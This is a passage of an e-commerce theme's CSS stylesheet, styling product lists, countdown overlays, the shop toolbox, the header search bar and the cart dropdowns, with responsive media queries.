        min-height: 6rem;
    }

    .compare-product-list li:not(:first-child) {
        margin-left: 1.5rem;
    }
}

@media (max-width: 479px) {
    .compare-product-list li:empty::before {
        width: 3.5rem;
        height: 3.5rem;
        line-height: 3.5rem;
        font-size: 2rem;
    }
}

/*------------------------------------
    Element Product Page
-------------------------------------*/
.product-list-section {
    margin-bottom: 4.2rem;
}

.product-list-section .title-link-wrapper .title::after {
    height: 2px;
    background-color: #666;
}

.product-wrapper.row [class*=col-] {
    margin-bottom: 2rem;
}

.product:not(.product-single) .product-countdown-container {
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 10px;
    white-space: nowrap;
    overflow-x: auto;
    background-color: rgba(34, 34, 34, 0.8);
    color: #fff;
    letter-spacing: -0.025em;
    text-align: center;
    border-radius: 0.3rem;
    padding-left: 0;
    padding-right: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.product:not(.product-single) .countdown-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product:not(.product-single) .countdown-section {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.9em 0 0.8em;
}

.product:not(.product-single) .countdown-amount,
.product:not(.product-single) .countdown-period {
    display: inline-block;
}

.product:not(.product-single) .countdown-amount {
    font-size: 1.4em;
    font-weight: 700;
    line-height: 1.3;
}

.product:not(.product-single) .countdown-period {
    font-size: 1em;
    font-weight: 500;
    opacity: 0.9;
    letter-spacing: -0.035em;
}

.product:not(.product-single):hover .product-countdown-container {
    opacity: 0;
    visibility: hidden;
}

.product:not(.product-single) .product-list .product-desc {
    margin-bottom: 3.9rem;
    line-height: 1.9;
}

.product-sticky-content .product-list-sm {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-sticky-content .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.5rem;
    flex: 0 0 8.5rem;
    max-width: 8.5rem;
    height: 8.5rem;
}

.product-sticky-content .product-media img {
    height: 100%;
}

.product-sticky-content .product-name {
    font-size: 1.4rem;
}

.product-sticky-content .product-price {
    font-size: 1.6rem;
}

.product-sticky-content .old-price {
    font-size: 1.6rem;
}

.product-sticky-content .product-form.container {
    padding: 0;
}

.product-sticky-content.fixed .product-list-sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product-sticky-content.fixed .product-form {
    padding: 2rem;
}

.product-sticky-content.fixed .product-qty-form,
.product-sticky-content.fixed .btn-cart {
    margin-bottom: 0;
}

.product-sticky-content.fixed .product-qty-form {
    margin-right: 0.8rem;
    max-width: 14rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
}

.product-sticky-content.fixed .product-qty-form label {
    display: none;
}

.product-sticky-content.fixed .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 21rem;
}

.product-sticky-content.fix-top.fixed .product-form {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.product-sticky-content.fix-top.fixed .product-media {
    max-width: 4.4rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 4.4rem;
    flex: 0 0 4.4rem;
    height: 4.4rem;
}

.product-sticky-content.fix-top.fixed .product-name {
    display: none;
}

.product-sticky-content.fix-top.fixed .btn-cart {
    min-width: 14rem;
}

.product-single .col-md-6 .product-bm-wrapper {
    margin-bottom: 0.8rem;
}

.sticky-both-content .product-single {
    margin-top: 0.4rem;
}

.sticky-both-content .product-title {
    margin-bottom: 1.2rem;
    line-height: 1.4;
}

.sticky-both-content .product-color-swatch {
    margin-top: 0.3rem;
}

.sticky-both-content .product-size-swatch {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.product-qty-form.with-label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 21.5rem;
    flex: 0 0 21.5rem;
    max-width: 21.5rem;
}

@media (max-width: 1199px) {
    .shop-content .product-list .product-desc {
        margin-bottom: 2rem;
    }
}

@media (max-width: 575px) {
    .shop-content .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .shop-content .product-list .product-media {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {

    .product-sticky-content.fix-top.fixed .product-media,
    .product-sticky-content.fix-top.fixed .product-details {
        display: none;
    }

    .product-sticky-content.fix-top.fixed .btn-cart {
        max-width: none;
    }

    .product-sticky-content.fix-top.fixed .product-form {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .product-sticky-content.fixed .product-list-sm {
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
    }
}

/*-----------------------------------------------
    Shop Page
        - Default Shop Banner
        - List
        - Category Wrapper
        - Toolbox
            (toolbox toolbox-left toolbox-right select-box)
        - Toolbox Item
        - Select Menu
        - Selected Items
        - Toolbox Pagination
        - Toolbox Horizontal
        - Toolbox Navigation
------------------------------------------------*/
.shop-default-banner {
    padding: 7.4em 8.7em 7.6em;
}

.shop-default-banner .banner-subtitle {
    margin-bottom: 0.2rem;
    font-size: 2.8em;
}

.shop-default-banner .banner-title {
    margin-bottom: 1.9rem;
    font-size: 4em;
}

.shop-default-banner .btn {
    padding: 1.25em 1.98em;
    font-size: 1.4em;
}

.shop-default-banner .btn i {
    font-size: 1.7rem;
}

.shop-boxed-banner {
    padding-left: 4.8em;
    padding-right: 4.8em;
}

.shop-boxed-banner .banner-subtitle {
    letter-spacing: -0.02em;
}

.shop-default-brands {
    padding: 0.5rem 0;
}

.shop-default-category {
    position: relative;
    z-index: 9;
    border-bottom: 1px solid #eee;
    padding-bottom: 3.5rem;
}

.shop-default-category .category-name {
    text-transform: capitalize;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0;
}

.shop-default-category .category-media {
    border: none;
    -webkit-transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
}

.shop-default-category .category-ellipse:hover .category-media {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.shop-default-category .category-ellipse:hover .category-name {
    color: #f75b10;
}

.product-lists .product-list {
    border-top: 1px solid #eee;
}

.product-lists .product-list .product-short-desc {
    margin-bottom: 1.5rem;
}

.product-lists .product-wrap:last-child .product-list {
    margin-bottom: 0;
}

.toolbox,
.toolbox-right,
.toolbox-left,
.toolbox-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.toolbox label,
.toolbox-right label,
.toolbox-left label,
.toolbox-item label {
    font-weight: 600;
    margin-right: 1rem;
    line-height: 1.5;
}

.toolbox-right {
    margin-left: auto;
}

.toolbox {
    padding-bottom: 1rem;
}

.toolbox.toolbox-pagination {
    padding: 2.5rem 0;
    border-top: 1px solid #f4f4f4;
}

.toolbox > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-left > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-right > :not(.toolbox-pagination) *:not(:last-child) {
    margin-right: 1rem;
}

.toolbox .showing-info {
    font-size: 1.3rem;
    color: #aaa;
}

.toolbox .showing-info span {
    margin: 0 0.9rem;
    color: #333;
}

.toolbox .select-box {
    color: #333;
}

.toolbox .select-box::before {
    font-size: 1.1rem;
    right: 1rem;
    margin-top: 0.1rem;
}

.toolbox select {
    max-width: none;
    width: 15.4rem;
    padding: 0.75em 2.7rem 0.75em 1.4rem;
    border-radius: 0.3rem;
    cursor: pointer;
    border: 1px solid #d7d7d7;
}

.toolbox .toolbox-show select {
    padding-left: 1.3rem;
    padding-right: 2.8rem;
    width: 9.4rem;
}

.toolbox .item-found {
    color: #a9a9a9;
    font-size: 1.4rem;
    letter-spacing: 0;
}

.toolbox .item-found span {
    color: #333;
    margin-right: 0.4rem;
}

.toolbox .left-sidebar-toggle,
.toolbox .right-sidebar-toggle {
    padding: 0.78em 1.05em;
    font-size: 1.3rem;
}

.toolbox .left-sidebar-toggle i,
.toolbox .right-sidebar-toggle i {
    margin-right: 0.7rem;
    margin-left: 0.3rem;
    font-size: 1.4rem;
}

.toolbox .left-sidebar-toggle {
    margin: 0 2rem 1rem 0;
}

.toolbox .right-sidebar-toggle {
    margin-left: 2rem;
}

.toolbox-item {
    margin-bottom: 1rem;
}

.sticky-toolbox.fixed {
    background: #fff;
    padding: 1rem 2rem 0 !important;
}

.selected-items {
    display: none;
}

.toolbox + .selected-items {
    font-size: 1.2rem;
}

.selected-items > * {
    display: inline-block;
    margin: 0 0.8rem 0.5rem 0;
}

.selected-items .filter-clean {
    margin-left: 1.2rem;
}

.selected-item {
    line-height: 1;
    letter-spacing: 0;
    background-color: #f5f5f5;
    color: #666;
    padding: 8px 1rem;
}

.selected-item i {
    margin-left: 1.1rem;
    vertical-align: middle;
}

.toolbox-layout {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 1.9rem;
}

.btn-layout {
    line-height: 1;
    color: #dadada;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.btn-layout + .btn-layout {
    margin-left: 1rem;
}

.btn-layout i {
    font-size: 1.9rem;
    color: inherit;
}

.btn-layout.active,
.btn-layout:hover {
    color: #333;
}

@media (max-width: 991px) {
    .shop-content .main-content {
        width: 100%;
    }

    .toolbox .sidebar-fixed {
        margin-right: 0;
    }

    .toolbox .sidebar-content {
        display: block;
    }
}

@media (max-width: 767px) {
    .shop-default-banner {
        padding: 5em;
        font-size: 0.9rem;
    }
}

@media (max-width: 575px) {
    .shop-default-banner {
        padding: 4rem 3rem;
        font-size: 0.8rem;
    }

    .toolbox-left label,
    .toolbox-right .toolbox-layout {
        display: none;
    }

    .toolbox-right .toolbox-item.toolbox-show {
        margin-right: 0;
    }

    .toolbox-pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .product-lists .product-list {
        border-top: 0;
    }

    .toolbox .left-sidebar-toggle {
        padding: 0.79em 0.83em;
    }

    .toolbox .left-sidebar-toggle i {
        margin: 0;
    }

    .toolbox .left-sidebar-toggle span {
        display: none;
    }
}

@media (max-width: 479px) {
    .shop-default-banner {
        font-size: 0.7rem;
    }

    .sticky-toolbox.fixed {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .toolbox .left-sidebar-toggle {
        margin-right: 1rem;
    }

    .toolbox select {
        max-width: 13.6rem;
    }
}

/* 7. header */
/*--------------------------------
    Header
        -Header
        -Welcom-msg
        -Header Search
        -Main Menu
        -Other
            - Login
            - Wishlist
        -Stick Header
        -Other Options
--------------------------------*/
.header {
    font-family: Poppins, sans-serif;
    background: #fff;
    color: #333;
}

.header .container,
.header .container-fluid,
.header .inner-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header .inner-wrap {
    width: 100%;
}

.header a:not(.btn) {
    color: inherit;
}

.header a:not(.btn):hover {
    color: #f75b10;
}

.header-top,
.header-middle,
.header-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-left,
.header-center,
.header-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-right {
    margin-left: auto;
}

.has-center .header-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.has-center .header-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.has-center .header-center {
    margin-left: 2rem;
    margin-right: 2rem;
}

.header-top {
    background: #f5f6f8;
    font-size: 1.1rem;
    letter-spacing: -0.027em;
    text-transform: capitalize;
}

.header-top .header-right {
    padding-right: 0.2rem;
}

.header-top .header-right > .dropdown:first-child {
    margin-left: 0;
}

.header-top .header-right > .dropdown:hover .dropdown-box::before {
    visibility: visible;
    opacity: 1;
    top: auto;
    bottom: 100%;
}

.header-top .header-right .dropdown-box::before {
    content: "";
    position: absolute;
    z-index: 1002;
    left: 50%;
    top: -9999px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 11px solid transparent;
    border-bottom: 11px solid #fff;
    -webkit-transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    pointer-events: none;
}

.header-top .header-right a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-top .header-right i {
    margin-right: 0.6rem;
    font-size: 1.5rem;
}

.header-top .header-right > * {
    margin-left: 2rem;
}

.header-top .header-right .delimiter {
    margin: 0 0.3rem;
    color: #aaa;
}

.header-top .header-right .divider {
    width: 1px;
    height: 1.5rem;
    background-color: #ccc;
}

.logo {
    min-width: 14.4rem;
    margin-right: 2rem;
}

.logo img {
    display: block;
}

.header h1 {
    line-height: 0;
    margin-bottom: 0;
}

.header-bottom {
    color: #333;
    background: #fff;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.header-bottom .main-nav {
    margin-left: 2.1rem;
}

.header-bottom .header-right {
    padding-right: 0.2rem;
}

.header-bottom .header-right > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.4rem 0 1.3rem;
}

.header-bottom .header-right > a i {
    vertical-align: middle;
}

.header-bottom .header-right > a i.w-icon-map-marker {
    font-size: 2.2rem;
    margin-top: -0.5rem;
}

.header-bottom .header-right > a i.w-icon-sale {
    font-size: 2.4rem;
    margin-right: 0.8rem;
}

.header-bottom .header-right > a:first-child {
    margin-right: 3.2rem;
}

.header-bottom:not(.fixed) .show-dropdown .dropdown-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin-top: 2rem;
}

.welcome-msg {
    margin: 0;
    font-size: inherit;
    font-weight: inherit;
    letter-spacing: -0.022em;
    line-height: 1.5;
    white-space: nowrap;
    padding: 14px 0;
    text-transform: uppercase;
}

.header-middle {
    padding-top: 3.2rem;
    padding-bottom: 3.3rem;
    color: #333;
    background: #fff;
    font-size: 1.2rem;
    border-bottom: 1px solid #eee;
}

.header-middle .header-left {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 2rem;
}

.account .login {
    font-size: 1.3rem;
    line-height: 1.5em;
    color: #999;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account .w-icon-account {
    color: white;
    width: 5.3rem;
    height: 5.3rem;
    border: 1px solid rgba(238, 238, 238, 0.5);
    font-size: 2.6rem;
    -webkit-transition: border-color 0.3s, color 0.3s;
    transition: border-color 0.3s, color 0.3s;
}

.account span {
    color: #ccc;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account b {
    color: white;
    font-size: 1.5rem;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account:hover .login,
.account:hover span,
.account:hover b {
    color: #f75b10;
}

.account:hover .w-icon-account {
    color: #f75b10;
    border-color: #f75b10;
}

.header-search {
    position: relative;
    width: 100%;
    max-width: 38rem;
}

.header-search input.form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    padding: 0.9rem;
    border: 2px solid #f75b10;
    border-right: 0;
    font-size: 1.2rem;
    letter-spacing: 0;
    font-family: Poppins, sans-serif;
}

.header-search input.form-control::-webkit-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-moz-placeholder {
    color: inherit;
}

.header-search input.form-control:-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::placeholder {
    color: inherit;
}

.header-search .btn-search {
    margin: 0;
    padding: 0;
    min-width: 4.6rem;
    color: #333;
    border-left: 0;
    border-color: #f75b10;
    font-size: 1.5rem;
    font-weight: normal;
    letter-spacing: -0.025em;
    text-transform: none;
}

.header-search .btn-search i {
    font-size: 1.7rem;
    line-height: 1;
    letter-spacing: -0.01em;
    font-weight: 500;
}

.header-search .btn-search:hover,
.header-search .btn-search:active,
.header-search .btn-search:focus {
    color: #f75b10;
    background-color: transparent;
}

.header-search .select-box::before {
    right: 1.2rem;
    margin-top: -0.1rem;
    font-weight: 400;
}

.header-search .select-box select {
    position: relative;
    padding: 0 2rem 0 1.5rem;
    border: 0;
    font-weight: 400;
    z-index: 1;
}

.header-search.hs-toggle .input-wrapper {
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    right: -2.5rem;
    top: 100%;
    min-width: 30rem;
    padding: 1.5rem;
    height: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    z-index: 100;
    -webkit-transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.header-search.hs-toggle:hover {
    color: #f75b10;
}

.header-search.hs-toggle .form-control {
    padding: 1.4rem 2rem;
    font-size: 1.3rem;
    color: #777;
    background-color: #f4f4f4;
    border: none;
    height: 5rem;
}

.header-search.hs-toggle .btn-search {
    background-color: #f4f4f4;
    min-width: 5rem;
    font-size: 1.8rem;
    color: #222;
    border: none;
}

.header-search.hs-toggle .btn-search i {
    margin-bottom: 0.3rem;
    font-size: inherit;
}

.header-search.hs-toggle.show .input-wrapper {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.header-search.hs-toggle.show .search-toggle::after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(50%, 0);
    transform: translate(50%, 0);
}

.header-search.hs-expanded {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin: 0 auto;
    min-width: auto;
    max-width: none;
}

.header-search.hs-expanded .select-box {
    width: 14.6rem;
    border: 2px solid #f75b10;
    border-right: none;
    color: #666666;
}

.header-search.hs-expanded .select-box::after {
    content: "";
    height: 35px;
    width: 1px;
    background: #e5e5e5;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-search.hs-expanded input.form-control {
    color: #666;
    border-right: none;
    border-left: none;
}

.header-search.hs-expanded .btn-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: opacity 0.4s, color 0.4s;
    transition: opacity 0.4s, color 0.4s;
}

.header-search.hs-expanded .btn-search i {
    margin: 0;
}

.header-search.hs-expanded .btn-search span {
    margin-right: 0.5rem;
    letter-spacing: -0.03em;
}

.header-search.hs-simple {
    min-width: 35rem;
}

.header-search.hs-simple input.form-control {
    border: none;
    background-color: #f5f5f5;
}

.header-search.hs-simple .btn-search {
    position: absolute;
    right: 0;
    height: 100%;
    min-width: 4.5rem;
    background: transparent;
    color: #666;
}

.header-search.hs-rounded .select-box,
.header-search.hs-rounded .form-control {
    border-radius: 0.5rem 0 0 0.5rem;
}

.header-search.hs-rounded .btn-search {
    border-radius: 0 0.5rem 0.5rem 0;
}

.header-search.hs-rounded.hs-simple input.form-control {
    border-radius: 5rem;
}

.header-search.hs-rounded.hs-expanded .form-control {
    border-radius: 0;
}

.header-search.hs-round .select-box,
.header-search.hs-round .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
}

.header-search.hs-round .btn-search {
    border-radius: 0 0.3rem 0.3rem 0;
}

.header-search.hs-round.hs-simple input.form-control {
    border-radius: 3rem;
}

.header-search.hs-round.hs-expanded .form-control {
    border-radius: 0;
}

.dir-up.hs-toggle .input-wrapper {
    top: auto;
    bottom: 100%;
    margin-bottom: 2rem;
}

.main-nav {
    margin-left: 5.1rem;
}

.main-nav .menu > .has-submenu {
    padding-right: 1.5rem;
}

.mobile-menu-toggle {
    display: none;
    font-size: 2.4rem;
    line-height: 1;
}

.compare {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: -0.3rem 2.7rem 0 0;
    color: #333;
}

.compare span.compare-label {
    cursor: pointer;
    margin-top: 0.1rem;
    font-weight: inherit;
    color: inherit;
}

.compare i {
    font-size: 3.3rem;
    color: inherit;
}

.compare:hover {
    color: #f75b10;
}

.wishlist {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    margin-right: 2.3rem;
    color: #333;
    margin-top: 0.1rem;
}

.wishlist span {
    margin-top: 0.3rem;
    font-weight: inherit;
    color: inherit;
    cursor: pointer;
}

.wishlist i {
    font-size: 2.7rem;
    color: inherit;
}

.wishlist:hover {
    color: #f75b10;
}

.header-call {
    position: relative;
    margin-right: 6.1rem;
}

.header-call .w-icon-call {
    margin: 0 0.6rem 0.2rem 0;
    font-size: 3rem;
}

.header-call .call-info {
    margin-top: 0.5rem;
}

.header-call .phone-number {
    font-size: 1.6rem;
    line-height: 1.7;
}

.header-call .chat a {
    color: #f75b10;
}

.header-call .chat a:hover {
    color: #f75b10;
}

.header-call:hover .w-icon-call,
.header-call:hover .phone-number {
    color: #f75b10;
}

.header-call::after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2.5rem;
    width: 1px;
    height: 4.1rem;
    background-color: #e5e5e5;
}

.cart-dropdown {
    color: #333;
}

.cart-dropdown > a i {
    font-size: 2.6rem;
    color: inherit;
}

.label-down {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.label-down i {
    display: inline-block;
}

.label-down span {
    display: block;
}

.label-down i + span {
    margin-top: 0.3rem;
    letter-spacing: -0.03em;
    line-height: 1;
}

.header-border .header-bottom {
    border-bottom: 1px solid #eee;
}

@media (max-width: 991px) {
    .header .main-nav {
        display: none;
    }

    .header .sticky-content-wrapper {
        display: none;
    }

    .header-top .header-left {
        margin-right: 2rem;
    }

    .header-middle .header-right > *:not(:last-child) {
        margin-right: 2rem;
    }

    .header-bottom {
        display: none;
    }

    .mobile-menu-toggle {
        display: block;
    }

    .header-call {
        margin-right: 1rem !important;
    }

    .header-call::after {
        content: none;
    }
}

@media (max-width: 991px) and (min-width: 480px) {
    .header-middle .logo {
        margin-left: 2rem;
    }
}

@media (max-width: 479px) {
    .header-top .header-left {
        position: relative;
        overflow: hidden;
    }

    .welcome-msg {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        -webkit-animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
        animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
    }

    .header-middle .logo {
        margin: 0 auto;
    }

    .header-middle .header-right {
        margin-left: 0 !important;
    }
}

/*------------------------
    Dropdowns
        - Dropdown
        - Dropdown-expandex
        - Cart Dropdown
        - Category Dropdown
-------------------------*/
.dropdown {
    position: relative;
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.dropdown:hover::after,
.dropdown.show::after {
    visibility: visible;
    opacity: 1;
    top: calc(100% - 20px);
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.dropdown:hover > a,
.dropdown.show > a {
    color: #f75b10;
}

.dropdown a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.dropdown a .dropdown-image {
    max-width: 1.4rem;
    margin-right: 0.6rem;
    margin-top: -1px;
    height: auto;
}

.dropdown > a {
    line-height: 1.1;
    padding: 11px 0;
}

.dropdown > a::after {
    display: inline-block;
    margin-left: 6px;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 8px;
    font-weight: 900;
}

.dropdown li.active > a,
.dropdown li:hover > a {
    color: #f75b10;
}

.dropdown-box {
    position: absolute;
    right: 0;
    top: -9999px;
    padding: 0.5rem 0;
    color: #666;
    background-color: #fff;
    -webkit-box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.2s ease-out;
    transition: -webkit-transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.dropdown-box a {
    padding: 0.6rem 1rem;
    font-size: inherit;
    line-height: 1.1;
}

.cart-dropdown .cart-toggle {
    padding: 0;
}

.cart-dropdown .cart-toggle::after {
    content: none;
}

.cart-dropdown .cart-label {
    display: block;
    margin: 0.5rem 0 0;
    font-weight: inherit;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-count {
    position: absolute;
    width: 1.9rem;
    height: 1.9rem;
    border-radius: 50%;
    font-style: normal;
    z-index: 1;
    right: -8px;
    top: -5px;
    font-family: Poppins, sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
    line-height: 1.8rem;
    background: #FF7272;
    color: #fff;
    text-align: center;
}

.cart-dropdown .cart-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: uppercase;
    margin-bottom: 1.4rem;
}

.cart-dropdown .cart-header span {
    font-size: 1.6rem;
    font-weight: bold;
    line-height: 1;
    color: #333;
}

.cart-dropdown .cart-header a {
    padding: 0;
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    text-transform: capitalize;
}

.cart-dropdown .cart-header i {
    margin-left: 0.6rem;
    font-size: 1.8rem;
}

.cart-dropdown .cart-action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.cart-dropdown .cart-action .btn {
    width: 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.3rem;
    line-height: 1;
    padding: 1rem;
}

.cart-dropdown .cart-action .btn:last-child {
    margin-left: 1rem;
}

.cart-dropdown .cart-action .btn-dark:hover,
.cart-dropdown .cart-action .btn-dark:active,
.cart-dropdown .cart-action .btn-dark:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.cart-dropdown .cart-total {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
    padding: 1.8rem 0;
    font-size: 1.4rem;
    font-weight: 600;
    color: #333333;
    line-height: 1;
    text-transform: capitalize;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-total .price {
    font-size: 1.6rem;
}

.cart-dropdown .dropdown-box {
    padding: 1rem 3rem 3rem;
    min-width: 30rem;
    margin-top: 0.5rem;
}

.cart-dropdown .product-price {
    color: #f75b10;
    overflow: visible;
}

.cart-dropdown .products {
    max-height: 28rem;
    border-bottom: 1px solid #eee;
    padding-bottom: 2.1rem;
}

.cart-dropdown.cart-offcanvas .dropdown-box {
    position: fixed;
    top: 0;
    right: -34rem;
    max-width: 34rem;
    margin-top: 0;
    padding: 2.4rem 2rem 2rem;
    width: 100%;
    height: 110vh;
    min-width: auto;
    padding: 2.9rem 3rem;
    opacity: 1;
